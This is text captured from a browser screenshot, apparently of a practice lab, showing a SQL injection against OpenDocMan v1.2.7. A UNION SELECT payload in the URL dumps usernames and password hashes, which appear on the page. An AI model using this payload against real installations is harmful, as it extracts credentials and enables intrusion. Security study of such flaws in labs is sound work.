 不安全 192.168.111.133/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,group_concat(concat(username,0x5e,password)),3,4,5,6,7,8,9%20from...
百度一下，你就知道 1 面试 外部局域网直接访... 四六级词汇文章 AIchatOS2 awesome-honeyp... 抖音-记录美好生活 镜像仿真-Window...
Primary: webmin^b78aae356709f8c31118ea613980954b,guest^084e0343a0486ff05530df6c705c8bb4
Delete? Value
New:
Update Cancel
OpenDocMan TM
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |